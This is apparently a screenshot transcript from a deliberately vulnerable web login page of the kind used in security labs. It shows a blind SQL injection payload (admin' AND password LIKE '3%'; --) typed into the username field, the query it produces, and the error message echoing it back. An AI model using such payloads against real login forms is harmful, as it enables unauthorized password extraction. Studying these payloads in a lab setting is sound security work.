 Philips And Over
Home
username: admin' AND password LIKE '3%'; --
answer: test
SQL query: SELECT password, answer FROM users WHERE username='admin' AND password LIKE '3%'; --'
Your answer to the security question is not
correct. We have sent admin' AND password LIKE
'3%'; -- an email to notify this incident.